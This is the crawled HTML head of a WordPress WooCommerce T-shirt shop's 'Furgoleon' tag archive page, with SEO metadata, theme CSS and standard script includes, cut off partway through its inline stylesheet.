

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://niceteeanimals.com/tag/furgoleon/
body_size: 22645
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="en-US" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="en-US" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="en-US" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />

	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://niceteeanimals.com/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Furgoleon Archives - Niceteeanimals.com</title>
	<link rel="canonical" href="https://niceteeanimals.com/tag/furgoleon/" />
	<link rel="next" href="https://niceteeanimals.com/tag/furgoleon/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Furgoleon Archives - Niceteeanimals.com" />
	<meta property="og:url" content="https://niceteeanimals.com/tag/furgoleon/" />
	<meta property="og:site_name" content="Niceteeanimals.com" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://niceteeanimals.com/tag/furgoleon/","url":"https://niceteeanimals.com/tag/furgoleon/","name":"Furgoleon Archives - Niceteeanimals.com","isPartOf":{"@id":"https://niceteeanimals.com/#website"},"breadcrumb":{"@id":"https://niceteeanimals.com/tag/furgoleon/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://niceteeanimals.com/tag/furgoleon/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://niceteeanimals.com/"},{"@type":"ListItem","position":2,"name":"Furgoleon"}]},{"@type":"WebSite","@id":"https://niceteeanimals.com/#website","url":"https://niceteeanimals.com/","name":"Niceteeanimals.com","description":"Design Your Own","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://niceteeanimals.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Niceteeanimals.com &raquo; Feed" href="https://niceteeanimals.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Niceteeanimals.com &raquo; Comments Feed" href="https://niceteeanimals.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Niceteeanimals.com &raquo; Furgoleon Tag Feed" href="https://niceteeanimals.com/tag/furgoleon/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://niceteeanimals.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://niceteeanimals.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='gm-import-css' href='https://niceteeanimals.com/wp-content/plugins/gm-import/public/css/gm-import-public.css?v=11&#038;ver=v1.9.9' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='flexible_shipping_notices-css' href='https://niceteeanimals.com/wp-content/plugins/flexible-shipping/vendor_prefixed/wpdesk/wp-wpdesk-fs-table-rate/assets/css/notices.css?ver=4.0.10.220' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-icons-css' href='https://niceteeanimals.com/wp-content/themes/flatsome/assets/css/fl-icons.css?ver=3.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://niceteeanimals.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-shop-css' href='https://niceteeanimals.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://niceteeanimals.com/wp-content/themes/flatsome-child/style.css?ver=3.0' type='text/css' media='all' />
<script type="text/javascript" src="https://niceteeanimals.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://niceteeanimals.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://niceteeanimals.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://niceteeanimals.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://niceteeanimals.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.7.2" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://niceteeanimals.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.7.2" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://niceteeanimals.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.7.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://niceteeanimals.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://niceteeanimals.com/wp-json/wp/v2/tags/845" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://niceteeanimals.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 8.7.2" />
<script type="text/javascript">
	           var ajaxurl = "https://niceteeanimals.com/wp-admin/admin-ajax.php";
	         </script><style>.woocommerce .products ul, .woocommerce ul.products {
    margin: 0 0 0em;
}

img.zoomImg {
    display:none !important; 
}
</style>

<script>jQuery(document).ready(function ($) {
    disableClick($);
    //for all images at single product page
    setTimeout(function () {
        resizeImg($);
        jQuery('a.woocommerce-product-gallery__trigger').css('visibility', 'visible');
    }, 2500);
});

jQuery(window).on('load', function () {
    jQuery('.flex-viewport').css('height', '100%');
});

function resizeImg($) {
    var imgSelector = ".post img, .page img, .widget-content img, .product img, .wp-admin img, .tax-product_cat img, .fifu img";
    var resizeImage = function (sSel) {
        jQuery(sSel).each(function () {
            //original size
            var width = $(this)['0'].naturalWidth;
            var height = $(this)['0'].naturalHeight;
            var ratio = width / height;
            jQuery(this).attr('data-large_image_width', jQuery(window).width() * ratio);
            jQuery(this).attr('data-large_image_height', jQuery(window).width());
        });
    };
    resizeImage(imgSelector);
}

function disableClick($) {
    if ('1') {
        jQuery('.woocommerce-product-gallery__image').each(function (index) {
            jQuery(this).children().click(function () {
                return false;
            });
            jQuery(this).children().children().css("cursor", "default");
        });
    }
}
</script>
<style>[class$="woocommerce-product-gallery__trigger"] {visibility:hidden;}</style><meta name="google-site-verification" content="WA_zFkDyl2CB3KRn3F01qp2lokiA-Q_xKXkyVr48Ua8" />
<meta name="ahrefs-site-verification" content="53fe87c0e440475d7e08e572be7c43a860dee8b14b5e138a927c69544629b6bb"><meta name="google-site-verification" content="z7MOiq41bodODa8yTAl173yDQEkvGjETcAbcRuKGPV4" />        <!--noptimize-->
        <!-- Global site tag (gtag.js) - Google Ads:  -->
        <script async
                src="https://www.googletagmanager.com/gtag/js?id=AW-"></script>
        <script>
            window.dataLayer = window.dataLayer || [];

            function gtag() {
                dataLayer.push( arguments );
            }

            gtag( 'js', new Date() );

            gtag( 'config', 'AW-' );
        </script>
        <!--/noptimize-->
		<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://niceteeanimals.com/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://niceteeanimals.com/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]-->    <script type="text/javascript">
    WebFontConfig = {
      google: { families: [ "Lora:regular,regular","Lora:regular,regular","Lora:regular,700","-apple-system,+BlinkMacSystemFont,+&quot;Segoe+UI&quot;,+Roboto,+Oxygen-Sans,+Ubuntu,+Cantarell,+&quot;Helvetica+Neue&quot;,+sans-serif:regular,regular", ] }
    };
    (function() {
      var wf = document.createElement('script');
      wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
      wf.type = 'text/javascript';
      wf.async = 'true';
      var s = document.getElementsByTagName('script')[0];
      s.parentNode.insertBefore(wf, s);
    })(); </script>
  	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://niceteeanimals.com/wp-content/uploads/2022/03/cropped-39-32x32.png" sizes="32x32" />
<link rel="icon" href="https://niceteeanimals.com/wp-content/uploads/2022/03/cropped-39-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://niceteeanimals.com/wp-content/uploads/2022/03/cropped-39-180x180.png" />
<meta name="msapplication-TileImage" content="https://niceteeanimals.com/wp-content/uploads/2022/03/cropped-39-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #dfab61;}.header-main{height: 100px}#logo img{max-height: 100px}#logo{width:159px;}.header-bottom{min-height: 10px}.header-top{min-height: 30px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 60px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 100%;}.header-bg-color, .header-wrapper {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #f1f1f1}.header-main .nav > li > a{line-height: 16px }.header-bottom-nav > li > a{line-height: 42px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown-has-arrow li.has-dropdown:before{border-bottom-color: #FFFFFF;}.nav .nav-dropdown{border-color: #FFFFFF }.nav-dropdown{font-size:100%}.nav-dropdown-has-arrow li.has-dropdown:after{border-bottom-color: #FFFFFF;}.nav .nav-dropdown{background-color: #FFFFFF}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #dfab61;}/* Color !important */[data-text-color="primary"]{color: #dfab61!important;}/* Background Color */[data-text-bg="primary"]{background-color: #dfab61;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #dfab61;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #dfab61}.nav-tabs > li.active > a{border-top-color: #dfab61}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #dfab61 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #dfab61 }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #dfab61;}/* Background Color */[data-icon-label]:after, 